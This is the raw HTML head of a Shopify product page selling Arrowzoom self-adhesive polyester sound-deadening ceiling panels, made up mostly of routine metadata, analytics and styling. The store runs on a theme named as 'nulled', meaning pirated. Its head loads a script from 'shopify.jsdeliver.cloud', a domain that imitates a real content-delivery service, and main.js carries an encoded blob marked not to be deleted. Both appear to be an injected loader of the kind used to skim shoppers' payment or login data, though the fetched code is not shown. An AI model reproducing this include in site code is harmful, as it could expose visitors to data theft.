

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424
body_size: 79182
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom Polyester Fabric Series Sound Deadening Panels Made by Imported High Quality Polyester. It Helps To Reduce Echos and Ideal For Use in Studio Room. Color: Black, Dark Gray, White, Blue, Blue , Purple. Size: 30 X 30 X 0.5~0.7 cm. Bundle:8pc/16pc/32pc/64pc/96pc. ✈️Free Shipping. 🏷️Save Up To 50% Off."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424";
      var productId = "8816842899744";
      var productPrice = "69.99";
      var productBrand = "Arrowzoom";
      var productCollection = "3D & Normal Felt Panels"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<meta property="og:title" content="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom Polyester Fabric Series Sound Deadening Panels Made by Imported High Quality Polyester. It Helps To Reduce Echos and Ideal For Use in Studio Room. Color: Black, Dark Gray, White, Blue, Blue , Purple. Size: 30 X 30 X 0.5~0.7 cm. Bundle:8pc/16pc/32pc/64pc/96pc. ✈️Free Shipping. 🏷️Save Up To 50% Off."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="69.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel">
<meta name="twitter:description" content="Arrowzoom Polyester Fabric Series Sound Deadening Panels Made by Imported High Quality Polyester. It Helps To Reduce Echos and Ideal For Use in Studio Room. Color: Black, Dark Gray, White, Blue, Blue , Purple. Size: 30 X 30 X 0.5~0.7 cm. Bundle:8pc/16pc/32pc/64pc/96pc. ✈️Free Shipping. 🏷️Save Up To 50% Off.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"c55fcff9-6f71-4f07-ac20-032a59980ec5-1769283715","pageurl":"arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","u":"23fae87170b7","p":"product","rtyp":"product","rid":8816842899744};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?v=88492"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
